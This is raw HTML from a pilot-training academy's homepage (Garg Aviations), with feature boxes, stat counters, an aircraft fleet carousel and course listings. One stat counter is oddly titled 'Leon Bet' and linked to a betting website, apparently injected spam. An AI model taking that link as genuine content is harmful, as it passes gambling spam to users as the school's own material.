				<section class="elementor-section elementor-top-section elementor-element elementor-element-593238e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="593238e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87b8c1d" data-id="87b8c1d" data-element_type="column" data-settings='{"background_background":"classic"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-62a30978 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62a30978" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-296183cc elementor-invisible" data-id="296183cc" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInLeft","animation_delay":300}'>
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-301c3edf jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="301c3edf" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation-float jeg_module_78_4_68da664e3be24"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2022/09/simulator-white-WU35NBL.png" alt="No Hidden Charges"></div></div><div class="icon-box icon-box-body">
                <h2 class="title">No Hidden Charges</h2><p class="icon-box-description">We offer competitive prices for our course with no hidden surprises.</p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e4ae590 elementor-invisible" data-id="e4ae590" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInUp"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-35e164cd jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="35e164cd" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation-float jeg_module_78_5_68da664e3e936"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2022/09/cabin-icon-WU35NBL.png" alt="Modern Equipment"></div></div><div class="icon-box icon-box-body">
                <h2 class="title">Modern Equipment</h2><p class="icon-box-description">For training, we exclusively utilise cutting-edge aircraft and equipment.</p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-303622e2 elementor-invisible" data-id="303622e2" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInRight","animation_delay":300}'>
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-21cb0ea7 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="21cb0ea7" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation-float jeg_module_78_6_68da664e41780"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2023/05/air-controller.png" alt="Established Reputation"></div></div><div class="icon-box icon-box-body">
                <h2 class="title">Established Reputation</h2><p class="icon-box-description">We have been providing training to ambitious pilots for over 25 years.</p>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f845c92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f845c92" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c149ff8 elementor-invisible" data-id="1c149ff8" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInLeft"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-3993685 elementor-widget elementor-widget-image" data-id="3993685" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="682" height="1024" src="https://www.gargaviation.com/wp-content/uploads/2022/11/F2A4820-scaled-1-682x1024.png" class="attachment-large size-large wp-image-2226" alt="" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/F2A4820-scaled-1-682x1024.png 682w, https://www.gargaviation.com/wp-content/uploads/2022/11/F2A4820-scaled-1-200x300.png 200w, https://www.gargaviation.com/wp-content/uploads/2022/11/F2A4820-scaled-1-768x1152.png 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/F2A4820-scaled-1-1024x1536.png 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/F2A4820-scaled-1.png 1280w" sizes="(max-width: 682px) 100vw, 682px">															</div>
				</div>
				<div class="elementor-element elementor-element-47be6d24 elementor-absolute elementor-widget elementor-widget-spacer" data-id="47be6d24" data-element_type="widget" data-settings='{"_position":"absolute"}' data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div data-ep-wrapper-link='{"url":"https:\/\/www.instagram.com\/gargaviations\/?igshid=YmMyMTA2M2Y","is_external":"","nofollow":"","custom_attributes":""}' style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-53270ab8 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-jkit_video_button" data-id="53270ab8" data-element_type="widget" data-settings='{"_animation_delay":300,"_position":"absolute","_animation":"fadeIn"}' data-widget_type="jkit_video_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-video-button jeg_module_78_7_68da664e454b9" data-autoplay="0" data-loop="0" data-controls="0" data-type="vimeo" data-mute="0" data-title="0" data-portrait="0" data-byline="0" data-unique-id="jkit_video_button_jeg_module_78_7_68da664e454b9"><a href="https://www.instagram.com/gargaviations/?igshid=YmMyMTA2M2Y" class="jkit-video-popup-btn glow-enable"><span class="icon-position-before"><i aria-hidden="true" class="fas fa-play"></i></span></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a23140e" data-id="4a23140e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c6dbaf4 elementor-invisible elementor-widget elementor-widget-jkit_heading" data-id="6c6dbaf4" data-element_type="widget" data-settings='{"_animation":"fadeInRight","_animation_delay":200}' data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-heading  align-left align-tablet- align-mobile-center jeg_module_78_8_68da664e47cd2"><h2 class="heading-section-subtitle  style-color">Welcome To Garg Aviations Limited (GAL)</h2><div class="heading-section-title  display-inline-block"><h3 class="heading-title">Take to the skies with GAL</h3></div><div class="heading-section-description"><p><span style="font-weight: 400">Gain the knowledge needed to become a pilot at one of India's top pilot training institutes. Garg Aviations Limited (GAL) is an aviation training academy in India that offers DGCA approved pilot training courses. Our experienced instructors and modern equipment ensure excellent training for aspiring pilots. With state-of-the-art infrastructure and competitive prices, GAL is recognized as one of the best colleges for pilot courses in India. Join GAL and embark on a journey towards becoming a skilled pilot.</span></p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f135550 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f135550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ef2e1aa" data-id="6ef2e1aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25a353e9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="25a353e9" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":400}' data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Experienced Teachers</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Certified Courses</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Excellent Training</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f98986f" data-id="f98986f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-601944a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="601944a" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":400}' data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Modern Equipments</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Competitive Prices</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">State-of-the-Art infrastructure</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-1342e097 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="1342e097" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_78_9_68da664e4b710"><a href="https://www.gargaviation.com/about-us/" class="jkit-button-wrapper">About Us</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2412d75f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2412d75f" data-element_type="section" data-settings='{"background_background":"classic","shape_divider_bottom":"triangle","shape_divider_bottom_negative":"yes","shape_divider_top":"triangle"}'>
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"></path>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"></path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e66c5f6" data-id="3e66c5f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-ep-wrapper-link='{"url":"https:\/\/leonbetonline.in\/","is_external":"","nofollow":"","custom_attributes":""}' style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-560a3355 elementor-invisible elementor-widget elementor-widget-jkit_fun_fact" data-id="560a3355" data-element_type="widget" data-settings='{"_animation_delay":"100","_animation":"fadeInUp"}' data-widget_type="jkit_fun_fact.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-fun-fact align-center hover-from-left elementor-animation- jeg_module_78_10_68da664e4e104"><div class="fun-fact-inner"><div class="icon elementor-animation-"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2023/05/rating.png"></div>
            <div class="content">
                <div class="number-wrapper"><span class="prefix"></span>
        <span class="number" data-value="100" data-animation-duration="3500">0</span>
        <span class="suffix"></span><sup class="super">%</sup></div>
                <h2 class="title">Leon Bet</h2>
            </div>
        </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c6831ca" data-id="2c6831ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e96d22d elementor-invisible elementor-widget elementor-widget-jkit_fun_fact" data-id="e96d22d" data-element_type="widget" data-settings='{"_animation_delay":400,"_animation":"fadeInUp"}' data-widget_type="jkit_fun_fact.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-fun-fact align-center hover-from-left elementor-animation- jeg_module_78_11_68da664e4ffc5"><div class="fun-fact-inner"><div class="icon elementor-animation-"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2023/05/airplane.png"></div>
            <div class="content">
                <div class="number-wrapper"><span class="prefix"></span>
        <span class="number" data-value="100000" data-animation-duration="3500">0</span>
        <span class="suffix"></span><sup class="super">+</sup></div>
                <h2 class="title">Flying Hours</h2>
            </div>
        </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78ef9463" data-id="78ef9463" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5218b235 elementor-invisible elementor-widget elementor-widget-jkit_fun_fact" data-id="5218b235" data-element_type="widget" data-settings='{"_animation_delay":500,"_animation":"fadeInUp"}' data-widget_type="jkit_fun_fact.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-fun-fact align-center hover-from-left elementor-animation- jeg_module_78_12_68da664e51c00"><div class="fun-fact-inner"><div class="icon elementor-animation-"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2023/05/experience.png"></div>
            <div class="content">
                <div class="number-wrapper"><span class="prefix"></span>
        <span class="number" data-value="25" data-animation-duration="3500">0</span>
        <span class="suffix"></span><sup class="super">+</sup></div>
                <h2 class="title">Years of Experience</h2>
            </div>
        </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90b4252 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90b4252" data-element_type="section" data-settings='{"background_background":"classic"}'>
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a61db5" data-id="8a61db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d0c4c0 elementor-invisible elementor-widget elementor-widget-jkit_heading" data-id="1d0c4c0" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":200}' data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile- jeg_module_78_13_68da664e545ab"><div class="heading-section-title  display-inline-block"><h2 class="heading-title">Our Fleet</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8b85baf ourFleet bdt-navigation-type-dots bdt-item-match-height--yes bdt-carousel-style-carousel elementor-widget elementor-widget-bdt-static-carousel" data-id="8b85baf" data-element_type="widget" data-widget_type="bdt-static-carousel.default">
				<div class="elementor-widget-container">
			        <div id="bdt-static-carousel-8b85baf" class="bdt-dots-align-bottom-center bdt-static-carousel" data-settings='{"autoplay":{"delay":5000},"loop":true,"speed":500,"slidesPerView":1,"slidesPerGroup":1,"spaceBetween":20,"effect":"carousel","breakpoints":{"767":{"slidesPerView":2,"spaceBetween":20,"slidesPerGroup":1},"1023":{"slidesPerView":3,"spaceBetween":20,"slidesPerGroup":1}},"navigation":{"nextEl":"#bdt-static-carousel-8b85baf .bdt-navigation-next","prevEl":"#bdt-static-carousel-8b85baf .bdt-navigation-prev"},"pagination":{"el":"#bdt-static-carousel-8b85baf .swiper-pagination","type":"bullets","clickable":"true","dynamicBullets":true},"scrollbar":{"el":"#bdt-static-carousel-8b85baf .swiper-scrollbar","hide":"true"},"coverflowEffect":{"rotate":50,"stretch":0,"depth":100,"modifier":1,"slideShadows":true}}'>
            <div class="swiper swiper-container">
                <div class="swiper-wrapper">
        
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/VT-DDD-300x214.jpeg" class="attachment-medium size-medium" alt="VT-DDD" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/VT-DDD-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/VT-DDD-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/VT-DDD-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/VT-DDD.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-DDD            </h3>
                                                            </div>
        </div>
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/VT-TAG-300x214.jpeg" class="attachment-medium size-medium" alt="VT-TAG" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/VT-TAG-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/VT-TAG-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/VT-TAG-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/VT-TAG.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-TAG            </h3>
                                                            </div>
        </div>
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img loading="lazy" decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_sss-300x214.jpeg" class="attachment-medium size-medium" alt="VT-SSS" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_sss-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_sss-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_sss-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_sss.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-SSS            </h3>
                                                            </div>
        </div>
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img loading="lazy" decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_taf-300x214.jpeg" class="attachment-medium size-medium" alt="VT-TAF" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_taf-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_taf-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_taf-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_taf.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-TAF            </h3>
                                                            </div>
        </div>
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img loading="lazy" decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_upy-300x214.jpeg" class="attachment-medium size-medium" alt="VT-UPY" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_upy-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_upy-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_upy-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_upy.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-UPY            </h3>
                                                            </div>
        </div>
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img loading="lazy" decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ejx-300x214.jpeg" class="attachment-medium size-medium" alt="VT-EJX" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ejx-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ejx-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ejx-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ejx.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-EJX            </h3>
                                                            </div>
        </div>
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img loading="lazy" decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ons-300x214.jpeg" class="attachment-medium size-medium" alt="VT-ONS" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ons-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ons-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ons-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_ons.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-ONS            </h3>
                                                            </div>
        </div>
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img loading="lazy" decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_etv-300x214.jpeg" class="attachment-medium size-medium" alt="VT-ETV" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_etv-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_etv-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_etv-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_etv.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-ETV            </h3>
                                                            </div>
        </div>
                <div class="bdt-ep-static-carousel-item swiper-slide">
                    <div class="bdt-ep-static-carousel-image bdt-image-mask">

            <img loading="lazy" decoding="async" width="300" height="214" src="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_cax-300x214.jpeg" class="attachment-medium size-medium" alt="VT-CAX" srcset="https://www.gargaviation.com/wp-content/uploads/2022/11/vt_cax-300x214.jpeg 300w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_cax-1024x731.jpeg 1024w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_cax-768x548.jpeg 768w, https://www.gargaviation.com/wp-content/uploads/2022/11/vt_cax.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px">        </div>
                    <div class="bdt-ep-static-carousel-content">
                                                    <h3 class="bdt-ep-static-carousel-title">
                VT-CAX            </h3>
                                                            </div>
        </div>
        		</div>
				</div>

								<div class="bdt-position-z-index bdt-position-bottom-center">
				<div class="bdt-dots-container">
					<div class="swiper-pagination"></div>
				</div>
			</div>

							
		</div>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe42cc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe42cc2" data-element_type="section" data-settings='{"background_background":"classic"}'>
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f457cf4" data-id="f457cf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf6b396 elementor-invisible elementor-widget elementor-widget-jkit_heading" data-id="bf6b396" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":200}' data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile- jeg_module_78_14_68da664e5a6dd"><h2 class="heading-section-subtitle  style-color">Our Courses</h2><div class="heading-section-title  display-inline-block"><h3 class="heading-title">Create your own journey with GAL</h3></div><div class="heading-section-description"><p><span style="font-weight: 400">GAL offers DGCA approved pilot training courses in India, making it one of the top pilot training institutes in the country. Our aviation training academy provides comprehensive training programs designed to shape you into a skilled pilot. Our flying training institute boasts state-of-the-art facilities and experienced instructors who will guide you through every step of your pilot training journey. Join us at GAL and turn your dreams of becoming a pilot into a reality.</span></p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-255ac97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="255ac97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-81e12e5 animated-slow elementor-invisible" data-id="81e12e5" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInLeft","animation_delay":100}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a80b71 elementor-widget elementor-widget-image" data-id="2a80b71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-8-1-qv06kqkb9in1x3qdbehzm6f1mmnnwnesr33s0cxkb4.png" title="plane-8 1" alt="plane-8 1" loading="lazy">															</div>
				</div>
				<div class="elementor-element elementor-element-c643f4d h-131 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="c643f4d" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_78_15_68da664e5e820"><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-header elementor-animation-bob"><div class="icon style-color"><img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/2022/09/cockpit-icon-WU35NBL.png" alt="Private Pilot License"></div></div><div class="icon-box icon-box-body">
                <h3 class="title">Private Pilot License</h3><p class="icon-box-description">Obtain your private <br> pilot license at one of India's top DGCA approved training institutes.</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="https://www.gargaviation.com/ppl/" class="icon-box-link">Read More<i aria-hidden="true" class="jki jki-right-arrow-light"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9999d4e animated-slow elementor-invisible" data-id="9999d4e" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeInUp","animation_delay":200}'>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-374212d elementor-widget elementor-widget-image" data-id="374212d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.gargaviation.com/wp-content/uploads/elementor/thumbs/plane-3-1-qv06kqkb9in1x3qdbehzm6f1mmnnwnesr33s0cxkb4.png" title="plane-3 1" alt="plane-3 1" loading="lazy">															</div>
				</div>
				<div class="elementor-element elementor-element-76aab9b jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="76aab9b" data-element_type="widget" data-widget_type="jkit_icon_box.default">
